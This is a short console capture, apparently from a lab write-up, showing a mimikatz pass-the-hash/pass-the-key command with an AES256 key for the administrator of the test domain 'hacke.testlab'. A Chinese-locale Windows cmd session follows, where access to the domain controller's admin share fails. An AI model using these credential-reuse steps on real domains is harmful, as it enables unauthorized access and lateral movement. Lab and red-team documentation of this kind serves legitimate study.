 Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:hacke.testlab /aes256:005fa
4d9d3da2db9c794712cb36622843739b3e604aa323c9f74cc65a825ded5
user    : administrator
domain  : hacke.testlab
program : cmd.exe
impers. : no
AES256  : 005fa4d9d3da2db9c794712cb36622843739b3e604aa323c9f74cc65a825ded5
  |  PID  2720
  |  TID  1644
  |  LSA Process is now R/W
  |  LUID 0 ; 1041267 (00000000:000fe373)
  \_ msv1_0   - data copy @ 0000000001CE5B80 : OK !
  \_ kerberos - data copy @ 0000000000CA92A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000000001CE8C88 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
登录失败: 未知的用户名或错误密码。